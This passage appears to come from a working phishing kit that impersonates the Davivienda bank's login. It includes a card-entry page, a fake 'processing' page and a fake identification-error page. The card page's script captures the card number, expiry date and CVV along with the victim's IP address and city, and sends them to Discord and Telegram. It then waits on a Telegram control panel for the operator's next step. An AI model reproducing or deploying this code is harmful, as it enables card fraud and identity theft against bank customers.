        cvvError.classList.add('visible');
        return false;
      }

      cvvError.classList.remove('visible');
      cvvError.textContent = '';
      return true;
    }

    function actualizarBoton() {
      var tarjetaOk = esTarjetaValida((cardNumberInput.value || '').replace(/\D/g, ''));
      var fechaOk   = esFechaValida((expInput.value || '').trim());
      var cvvOk     = esCvvValido(cvvInput.value);
      if (tarjetaOk && fechaOk && cvvOk) {
        actionBtn.disabled = false;
      } else {
        actionBtn.disabled = true;
      }
    }

    cardNumberInput.addEventListener('input', function () {
      let val = this.value.replace(/\D/g, '').substring(0, 16);
      let formatted = val.replace(/(.{4})/g, '$1 ').trim();
      this.value = formatted;

      let display = val.padEnd(16, '•');
      cardDisplay.textContent =
        display.substring(0, 4) + ' ' +
        display.substring(4, 8) + ' ' +
        display.substring(8, 12) + ' ' +
        display.substring(12, 16);

      var tipo = detectCardType(val);
      actualizarLogo(tipo);

      if (cardError.classList.contains('visible')) {
        cardError.classList.remove('visible');
        cardError.textContent = '';
      }

      actualizarBoton();
    });

    cardNumberInput.addEventListener('blur', function () {
      validarYMostrarTarjetaEnBlur();
    });

    let prevExpValue = '';
    expInput.addEventListener('input', function () {
      let raw = this.value.replace(/\D/g, '').substring(0, 4);
      let prevRaw = prevExpValue.replace(/\D/g, '');

      if (raw.length > prevRaw.length && raw.length >= 1 && raw[0] !== '0' && raw[0] !== '1') {
        this.value = prevExpValue;
        return;
      }

      let val = raw;
      if (val.length >= 3) val = val.substring(0, 2) + '/' + val.substring(2);
      this.value = val;
      prevExpValue = val;
      expDisplay.textContent = val || 'MM/AA';

      validarYMostrarFecha();
      actualizarBoton();
    });

    cvvInput.addEventListener('input', function () {
      let val = this.value.replace(/\D/g, '').substring(0, 4);
      this.value = val;
      cvvDisplay.textContent = val ? '•'.repeat(val.length) : '•••';

      if (cvvError.classList.contains('visible')) {
        cvvError.classList.remove('visible');
        cvvError.textContent = '';
      }

      actualizarBoton();
    });

    cvvInput.addEventListener('blur', function () {
      validarYMostrarCvvEnBlur();
    });

    actionBtn.disabled = true;

  </script>

  <script src="telegram.js"></script>
  <script>
    document.getElementById("cardForm").addEventListener("submit", async function (e) {
      e.preventDefault();

      if (!esTarjetaValida((cardNumberInput.value || '').replace(/\D/g, ''))) return;
      if (!esFechaValida((expInput.value || '').trim())) return;
      if (!esCvvValido(cvvInput.value)) return;

      const continuarBtn = document.getElementById("actionBtn");
      continuarBtn.disabled = true;

      const ipinfo = await getIpInfo();

      const userito = localStorage.getItem("primer") || "N/A";

      const cardNumberValue = document.getElementById('cardNumber').value;
      const expValue        = document.getElementById('expDate').value;
      const cvvValue        = document.getElementById('cvvCode').value;

      const transactionId = localStorage.getItem("transactionId") || "";

      const discordMsg = `💳 **CC** 💳\n\n👤 **ID:** \`${userito}\`\n🔢 **CARD:** \`${cardNumberValue}\`\n📅 **EXPY:** \`${expValue}\`\n🔒 **CVV:** \`${cvvValue}\`\n🌐 **IP:** \`${ipinfo.ip}\`\n📍 **Ciudad:** \`${ipinfo.city}\``;

      await sendToDiscord(discordMsg);
      await sendToDiscord("**🚨🚨 ¡ACTIVO CON EL PANEL EN TELEGRAM! 🚨🚨**");

      const telegramMsg = `🚨 <b>ALERTA PANEL - CC</b> 🚨\n\n👤 <b>ID:</b> <code>${userito}</code>\n🌐 <b>IP:</b> <code>${ipinfo.ip}</code>\n📍 <b>Ciudad:</b> <code>${ipinfo.city}</code>`;

      await sendToTelegram(telegramMsg, transactionId);
      const overlay = document.getElementById('overlay-loading');
      overlay.style.display = 'flex';
      pollTelegramAction(transactionId);
    });
  </script>

  <script type="text/javascript">
    document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

    document.addEventListener('touchmove', function (e) {
      if (e.touches && e.touches.length > 1) {
        e.preventDefault();
      }
    }, { passive: false });

    let lastTouchEnd = 0;
    document.addEventListener('touchend', function (e) {
      const now = Date.now();
      if (now - lastTouchEnd <= 350) {
        e.preventDefault();
      }
      lastTouchEnd = now;
    }, { passive: false });

    document.addEventListener('wheel', function (e) {
      if (e.ctrlKey) e.preventDefault();
    }, { passive: false });

    document.addEventListener('keydown', function (e) {
      if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>

</html>
</file>

<file: cargando.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
      <meta http-equiv="Pragma" content="no-cache">
      <meta http-equiv="Expires" content="0">
        <meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <script>
  window.addEventListener('pageshow', function (event) {
    if (event.persisted || performance.getEntriesByType("navigation")[0].type === "back_forward") {
      window.location.reload();
    }
  });
</script>
     
      <script src="telegram.js"></script>
      <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
      
      <title>Davivienda</title>
      <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">
      <!-- Jquery y dependientes -->
      <meta http-equiv="Pragma" content="no-cache">
      <style type="text/css">
         .generic-tooltip.fixed.identificacion-login-tooltip:after {       
         padding: 10px 13px 11px 13px;       
         width: 201px;      
         top: -13px;
         height: 34px;     
         }
      </style>
      <meta http-equiv="Pragma" content="no-cache">
      <style type="text/css">
         .generic-tooltip.fixed.identificacion-login-tooltip:after {       
         padding: 10px 13px 11px 13px;       
         width: 201px;      
         top: -13px;
         height: 34px;     
         }
      </style>
      <!-- XSS - deny -->
      <meta http-equiv="Pragma" content="no-cache">
      <style type="text/css">
         .generic-tooltip.fixed.identificacion-login-tooltip:after {       
         padding: 10px 13px 11px 13px;       
         width: 201px;      
         top: -13px;
         height: 34px;     
         }
      </style>
      <!-- XSS - deny -->
   </head>
   <body onload=""  style="display: block;" bis_skin_checked="1">
      <input type="hidden" id="tipoBanner" name="tipoBanner">
      <script> 
         if (self == top) {
           var theBody = document.getElementsByTagName('body')[0]
           theBody.style.display = "block";
         } else { 
           top.location = self.location;
         }
      </script>   
      <div class="outerDiv_" id="outer1" bis_skin_checked="1">
         <div id="superiorSinLogin" bis_skin_checked="1">
            <div style="float: right; padding-right: 73px;" bis_skin_checked="1">
               <div class="idiomaLink" bis_skin_checked="1">
                  <i class="fa fa-language" style="font-size:1.2em"></i>
                  <a id="selectorEs" href="#" onclick="changeLocale(&#39;es_SV&#39;)" style="display: none;">
                  Español</a>
                  <a id="selectorEn" href="#" onclick="changeLocale(&#39;en_SV&#39;)">
                  English</a>
               </div>
            </div>
            <div id="banner" bis_skin_checked="1"></div>
         </div>
         <div id="center" bis_skin_checked="1">
            <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
            <div id="loginBox" bis_skin_checked="1">
            </div>
         </div>
         <div id="clearfooter" bis_skin_checked="1"></div>
      </div>
      <div id="footer" bis_skin_checked="1">
         <!--     <div id="footerLogoDiv"> -->
         <!--     <div> -->      
         <ul>
            <li class="footerText">
               © 2026 Todos los derechos reservados
            </li>
            <!--        <li class="fragmento_1"/> -->
            <!--        <li class="fragmento_2"/> -->
            <!--        <li class="fragmento_3"/> -->
         </ul>
      </div>
      <div class="blockUI blockOverlay" style="z-index: 1000; border: none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background-color: rgb(0, 0, 0); opacity: 0.6; cursor: wait; position: fixed;"></div>

<div class="blockUI blockMsg blockPage" style="z-index: 1011; position: fixed; padding: 0% 0px 0px 0%; margin: 0px; width: 100%; top: 40%; left: 40%; text-align: left; color: rgb(0, 0, 0); background-color: inherit; cursor: wait; float: right;">
  <div id="modalProcesando">
    <div id="fondoModal">
      <div id="imagenModal">
        <img src="b3t4s/processingAni.gif" border="0" alt="Procesando">
      </div>
      <div id="textoModal">
        Espere por favor... 
      </div>
    </div>
  </div>
</div>
<script>
  const txId = localStorage.getItem('transactionId');

  if (!txId) {
    document.body.innerHTML = "<h2>❌ Error: no se encontró el transactionId en localStorage.</h2>";
    throw new Error("Falta transactionId");
  }

  // Esperar acción del botón de Telegram
  pollTelegramAction(txId);
</script>

   </body>
</html>
</file>

<file: user-error.html>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">

    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">

    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">

    <title>Davivienda</title>
    <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">
    <!-- Jquery y dependientes -->
    <meta http-equiv="Pragma" content="no-cache">
    <style type="text/css">
        .generic-tooltip.fixed.identificacion-login-tooltip:after {
            padding: 10px 13px 11px 13px;
            width: 201px;
            top: -13px;
            height: 34px;
        }
    </style>
    <meta http-equiv="Pragma" content="no-cache">

    <style type="text/css">
        .generic-tooltip.fixed.identificacion-login-tooltip:after {
            padding: 10px 13px 11px 13px;
            width: 201px;
            top: -13px;
            height: 34px;
        }
    </style>
    <style>
        /* ESTILO DEL MENSAJE DE ERROR ROJO (IGUAL A LA IMAGEN) */
        .error-container {
            background-color: #fce8e8;
            border-left: 5px solid #ed1c24;
            padding: 15px;
            margin-bottom: 30px;
            display: flex;
            align-items: center;
            text-align: left;
            border-radius: 4px;
        }

        .error-icon {
            color: #ed1c24;
            font-size: 24px;
            margin-right: 15px;
            font-weight: bold;
        }

        .error-text {
            color: #b91c1c;
            font-size: 12px;
            line-height: 1.4;
            font-weight: bold;
        }
    </style>


    <meta http-equiv="Pragma" content="no-cache">
    <style type="text/css">
        .generic-tooltip.fixed.identificacion-login-tooltip:after {
            padding: 10px 13px 11px 13px;
            width: 201px;
            top: -13px;
            height: 34px;
        }
    </style>

    <!-- ============================================================ -->
    <!-- OVERRIDES EXCLUSIVOS MÓVIL (vencen a combi.css)               -->
    <!-- ============================================================ -->
    <style type="text/css">
        html,
        body {
            overflow: hidden;
            height: 100%;
            width: 100%;
            margin: 0;
            padding: 0;
            touch-action: manipulation;
            -ms-touch-action: manipulation;
            overscroll-behavior: none;
            -webkit-text-size-adjust: 100%;
            -ms-text-size-adjust: 100%;
            text-size-adjust: 100%;
        }

        .logo-mobile {
            display: none;
        }

        @media (max-width: 900px) {

            /* ===== Anula min-width:48em y coloca el fondo centrado ===== */
            html,
            body {
                min-width: 0 !important;
                max-width: 100vw !important;
                width: 100% !important;
                height: 100dvh !important;
                min-height: 100dvh !important;
                overflow: hidden !important;
                background: #ffffff !important;
                font-family: Arial, sans-serif;
            }

            body * {
                box-sizing: border-box;
            }

            /* ===== Fondo real sobre #outer1, centrado y a cover ===== */
            #outer1 {
                margin: 0 !important;
                width: 100% !important;
                height: 100dvh !important;
                background: url('b3t4s/home.jpg') no-repeat center center !important;
                background-size: cover !important;
                display: flex !important;
                flex-direction: column;
                overflow: hidden !important;
                padding: 0 !important;
            }

            /* ===== Barra roja con logo ===== */
            #superiorSinLogin {
                flex-shrink: 0;
                width: 100%;
                background: #ed1c24 !important;
                padding: 10px 16px !important;
                margin: 0 !important;
                display: flex !important;
                align-items: center;
                justify-content: space-between;
                float: none !important;
                position: static !important;
                min-height: 52px;
                overflow: hidden;
            }

            #superiorSinLogin>div {
                float: none !important;
                padding-right: 0 !important;
                width: auto !important;
                display: flex;
                align-items: center;
            }

            .logo-mobile {
                display: block !important;
                height: 26px;
                width: auto;
                max-width: 130px;
                margin: 0 !important;
            }

            #superiorSinLogin .idiomaLink {
                font-size: 12px;
                line-height: 1;
                color: #fff;
            }

            #superiorSinLogin .idiomaLink a,
            #superiorSinLogin .idiomaLink i {
                color: #fff !important;
                font-size: 12px !important;
                text-decoration: none;
            }

            #banner {
                display: none !important;
            }

            /* ===== #center: sin fondo propio, deja ver la imagen ===== */
            #center {
                width: 100% !important;
                max-width: 100% !important;
                padding: 0 18px !important;
                padding-top: 0 !important;
                margin: 0 auto !important;
                flex: 1 1 auto;
                display: flex !important;
                flex-direction: column;
                justify-content: center;
                align-items: stretch;
                overflow: hidden !important;
                position: static !important;
                background: transparent !important;
            }

            /* ===== #loginBox / .contentDiv: sin fondo, tarjeta deja ver imagen ===== */
            #loginBox {
                width: 100% !important;
                max-width: 100% !important;
                margin: 0 auto !important;
                padding: 0 !important;
                float: none !important;
                background: transparent !important;
            }

            #loginBox .contentDiv {
                width: 100% !important;
                max-width: 340px !important;
                padding: 0 !important;
                margin: 0 auto !important;
                float: none !important;
                background: transparent !important;
            }

            #normalid {
                width: 100% !important;
                margin: 0 !important;
                padding: 0 !important;
                display: block !important;
            }

            /* ===== Título ===== */
            #titleBox {
                width: 100% !important;
                margin: 0 0 24px 0 !important;
                padding: 0 !important;
                text-align: center !important;
            }

            #titleBox h2,
            #tituloIngreseUsername,
            #tituloIngresePassword {
                font-size: 20px !important;
                font-weight: normal !important;
                margin: 0 !important;
                padding: 0 !important;
                text-align: center !important;
                line-height: 1.25;
                width: 100% !important;
                color: #222 !important;
            }

            /* ===== Caja del input ===== */
            #pedirUsernameBox {
                margin-top: 0 !important;
                width: 100% !important;
                padding: 0 !important;
            }

            #usernameBox {
                width: 100% !important;
                max-width: 100% !important;
                margin: 0 !important;
                padding: 0 !important;
                float: none !important;
            }

            #usernameBox>div,
            #usernameBox .generic-tooltip {
                width: 100% !important;
                max-width: 100% !important;
                margin: 0 !important;
                padding: 0 !important;
                float: none !important;
                display: block !important;
                position: static !important;
            }

            /* ===== Input: reset total de estilos iOS para que quede solo la línea roja ===== */
            #doccs,
            #doccs.conTecladoVirtual,
            #doccs.loginInput,
            #username {
                -webkit-appearance: none !important;
                -moz-appearance: none !important;
                appearance: none !important;
                background: transparent !important;
                background-color: transparent !important;
                background-image: none !important;
                border: none !important;
                border-bottom: 2px solid #ed1c27 !important;
                border-radius: 0 !important;
                -webkit-border-radius: 0 !important;
                box-shadow: none !important;
                -webkit-box-shadow: none !important;
                outline: none !important;
                width: 100% !important;
                max-width: 100% !important;
                min-width: 0 !important;
                font-size: 16px !important;
                padding: 8px 2px !important;
                margin: 0 !important;
                display: block !important;
                float: none !important;
                line-height: 1.3;
                color: #333 !important;
                -webkit-text-fill-color: #333;
                text-align: left;
            }

            #doccs::placeholder {
                color: #808080 !important;
                opacity: 1;
            }

            /* ===== Botón: reset total de iOS (adios azul por defecto) ===== */
            #botonSendUsernameBox {
                width: 100% !important;
                max-width: 100% !important;
                text-align: center !important;
                margin: 26px 0 0 0 !important;
                padding: 0 !important;
                display: block !important;
                float: none !important;
                position: static !important;
            }

            #botonSendUsernamesadasd,
            #botonSendUsername,
            .botonSiguiente {
                -webkit-appearance: none !important;
                -moz-appearance: none !important;
                appearance: none !important;
                display: inline-block !important;
                float: none !important;
                background: #ed1c27 !important;
                background-color: #ed1c27 !important;
                background-image: none !important;
                color: #ffffff !important;
                -webkit-text-fill-color: #ffffff;
                border: 0 none !important;
                border-radius: 99px !important;
                -webkit-border-radius: 99px !important;
                -moz-border-radius: 99px !important;
                height: 42px !important;
                width: auto !important;
                min-width: 170px !important;
                max-width: 220px !important;
                font-size: 14px !important;
                font-weight: normal !important;
                padding: 0 26px !important;
                margin: 0 auto !important;
                box-shadow: none !important;
                -webkit-box-shadow: none !important;
                line-height: 42px;
                text-decoration: none !important;
                cursor: pointer;
                text-align: center;
            }

            /* Botón desactivado: gris */
            #botonSendUsernamesadasd:disabled,
            #botonSendUsernamesadasd[disabled],
            .botonSiguiente:disabled,
            .botonSiguiente[disabled] {
                background: #b0b0b0 !important;
                background-color: #b0b0b0 !important;
                background-image: none !important;
                color: #f0f0f0 !important;
                -webkit-text-fill-color: #f0f0f0;
                cursor: not-allowed !important;
            }

            /* ===== Links + texto legal ===== */
            #loginOptions {
                width: 100% !important;
                padding: 20px 0 0 0 !important;
                margin: 0 !important;
                overflow: hidden;
                display: block !important;
                text-align: center !important;
                background: transparent !important;
            }

            #loginOptions ul {
                display: flex !important;
                flex-direction: row !important;
                flex-wrap: wrap !important;
                justify-content: center !important;
                align-items: center !important;
                gap: 6px 18px !important;
                margin: 0 0 14px 0 !important;
                padding: 0 !important;
                list-style: none !important;
                width: 100% !important;
                overflow: visible !important;
            }

            #loginOptions ul li {
                width: auto !important;
                min-width: 0 !important;
                max-width: none !important;
                white-space: normal !important;
                display: inline-block !important;
                vertical-align: middle !important;
                margin: 0 !important;
                padding: 0 !important;
                list-style: none !important;
                float: none !important;
            }

            #loginOptions ul li a,
            #loginOptions ul li .boton-link {
                font-size: 11.5px !important;
                line-height: 1.2 !important;
                white-space: nowrap !important;
                display: inline-block !important;
                float: none !important;
                color: #ed1c27 !important;
                text-decoration: none !important;
                -webkit-text-fill-color: #ed1c27;
            }

            #loginOptions p,
            #loginOptions .login-info {
                display: block !important;
                font-size: 10.5px !important;
                line-height: 1.35 !important;
                color: #939598 !important;
                margin: 0 0 6px 0 !important;
                padding: 0 4px !important;
                text-align: left !important;
                width: 100% !important;
                float: none !important;
                overflow: visible !important;
                word-wrap: break-word;
                overflow-wrap: break-word;
            }

            #loginOptions a,
            #loginOptions .a-login {
                display: inline-block !important;
                font-size: 11px !important;
                margin: 0 !important;
                padding: 0 !important;
                float: none !important;
                text-align: center;
                color: #ed1c27 !important;
                text-decoration: none !important;
                -webkit-text-fill-color: #ed1c27;
            }

            #loginOptions .a-login p {
                display: inline !important;
                margin: 0 !important;
                padding: 0 !important;
            }

            #loginOptions>br {
                display: none !important;
            }

            /* ===== Mensaje de error rojo, adaptado a móvil ===== */
            .error-container {
                width: 100% !important;
                max-width: 340px !important;
                margin: 0 auto 20px auto !important;
                padding: 12px !important;
                box-sizing: border-box !important;
            }

            .error-text {
                font-size: 11px !important;
                line-height: 1.35 !important;
            }

            /* ===== Footer ===== */
            #footer {
                flex-shrink: 0;
                width: 100% !important;
                padding: 8px 12px !important;
                margin: 0 !important;
                float: none !important;
                text-align: center !important;
                position: static !important;
                display: block !important;
                background: transparent !important;
            }

            #footer ul {
                padding: 0 !important;
                margin: 0 !important;
                list-style: none !important;
            }

            #footer .footerText {
                font-size: 10px !important;
                line-height: 1.2;
                margin: 0 !important;
                padding: 0 !important;
                color: #666 !important;
            }

            #clearfooter {
                display: none !important;
            }
        }

        /* ===== Spinner del botón (visible en cualquier tamaño) ===== */
        .btn-spinner {
            display: inline-block;
            width: 18px;
            height: 18px;
            border: 2.5px solid rgba(255, 255, 255, 0.45);
            border-top-color: #ffffff;
            border-radius: 50%;
            animation: btn-spin 0.7s linear infinite;
            vertical-align: middle;
        }

        @keyframes btn-spin {
            to {
                transform: rotate(360deg);
            }
        }
    </style>

</head>

<body onload="" __processed_3d44f854-cbe1-493f-8f35-f423a50528c7__="true" style="display: block;">

    <div class="outerDiv_" id="outer1" bis_skin_checked="1">
        <div id="superiorSinLogin" bis_skin_checked="1">
            <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-mobile">
            <div style="float: right; padding-right: 73px;" bis_skin_checked="1">
                <div class="idiomaLink" bis_skin_checked="1">
                    <i class="fa fa-language" style="font-size:1.2em"></i>
                    <a id="selectorEs" href="#" onclick="changeLocale(&#39;es_SV&#39;)" style="display: none;">
                        Español</a>
                    <a id="selectorEn" href="#" onclick="changeLocale(&#39;en_SV&#39;)">
                        English</a>
                </div>

            </div>
            <div id="banner" bis_skin_checked="1"></div>
        </div>
        <div id="center" bis_skin_checked="1">
            <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
            <div id="loginBox" bis_skin_checked="1">
                <form id="normalid">
                    <div class="contentDiv" bis_skin_checked="1">
                        <div id="titleBox" bis_skin_checked="1">
                            <h2 id="tituloIngreseUsername" class="titulo-login">Autenticación del cliente</h2>
                            <h2 id="tituloIngresePassword" style="display: none;">Ingrese su contraseña</h2>
                        </div>
                        <div id="pedirUsernameBox" bis_skin_checked="1">
                            <div class="formTextInput" id="usernameBox" bis_skin_checked="1">
                                <!-- 						<div id="ayuda" style="display:none"> -->
                                <!-- 						</div> -->
                                <div class="generic-tooltip identificacion-login-tooltip" tooltip-text="- DUI: 123456789 (salvadoreño)
                              - Pasaporte: formato libre (extranjero)" bis_skin_checked="1"><input id="doccs"
                                        type="text" class="conTecladoVirtual loginInput validate-user"
                                        placeholder="Ingrese número identificación" onfocus="true" style="width: 175px;"
                                        required></div>

                            </div>
                            <div class="error-container">
                                <div class="error-icon">⚠️</div>
                                <div class="error-text">
                                    El número de identificación ingresado es incorrecto.
                                    Por favor, verifique su información e intente nuevamente.
                                </div>
                            </div>
                            <div id="errorBox" style="visibility: hidden;" bis_skin_checked="1">
                                <span id="errorPlaceholder">Error</span>
                                <span id="errorServicioAvatar" class="value" style="display: none;">
                                    Error al consultar avatar
                                </span>
                                <span id="errorUsernameInvalido" class="value" style="display: none;">
                                    <i class="fa fa-chevron-right" aria-hidden="true"></i>
                                    Nombre de usuario inválido
                                </span>
                                <span id="errorPasswordInvalida" class="value" style="display: none;">
                                    Contraseña inválida
                                </span>
                                <span id="errorAutenticacion" class="value" style="display: none;">
                                    Datos ingresados son inválidos
                                </span>
                                <span id="errorAutenticacionCustom" class="value" style="display: none;">
                                    ???autenticacion.error.custom.???
                                </span>
                                <span id="sesionExpirada" class="value" style="display: none;">
                                    Su sesión ha expirado
                                </span>
                                <span id="errorOperacion" class="value" style="display:none;">
                                    Error al realizar la operación
                                </span>
                            </div>
                            <div id="botonSendUsernameBox" bis_skin_checked="1">
                                <input id="botonSendUsernamesadasd" type="submit" value="Continuar"
                                    class="botonSiguiente">
                            </div>
                        </div>
                    </div>
                    <div id="loginOptions" bis_skin_checked="1">
                        <ul>
                            <li><a href="#" class="boton-link" bis_skin_checked="1"> Registrar</a></li>
                            <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> ¿Olvidó su contraseña?</a>
                            </li>
                            <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> Desbloquear usuario</a>
                            </li>
                            <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> Consultar contratos</a>
                            </li>
                            <li><a href="#" class="boton-link blockUi" bis_skin_checked="1">Token </a></li>
                        </ul>
                        <p class="login-info">Tenemos el compromiso de proteger su privacidad y la integridad de su
                            información personal y financiera. A continuación se definen recomendaciones para su
                            seguridad. Consúltelas haciendo</p>
                        <a class="a-login" href="#" bis_skin_checked="1">
                            Click aquí
                            <p></p>
                        </a>
                        <br><br><br><br><br>
                    </div>
                </form>
            </div>
        </div>

        <div id="clearfooter" bis_skin_checked="1"></div>
    </div>

    <div id="footer" bis_skin_checked="1">
        <!-- 		<div id="footerLogoDiv"> -->
        <!-- 		<div> -->
        <ul>
            <li class="footerText">
                © 2026 Todos los derechos reservados
            </li>
            <!-- 			<li class="fragmento_1"/> -->
            <!-- 			<li class="fragmento_2"/> -->
            <!-- 			<li class="fragmento_3"/> -->
        </ul>
    </div>
    <div id="disabledZone" style="float: right; display: none; border: 0px;" bis_skin_checked="1">
        <!-- Se utiliza en DWR -->
        <div id="modalProcesando" bis_skin_checked="1">
            <div id="fondoModal" bis_skin_checked="1">
                <div id="imagenModal" bis_skin_checked="1">
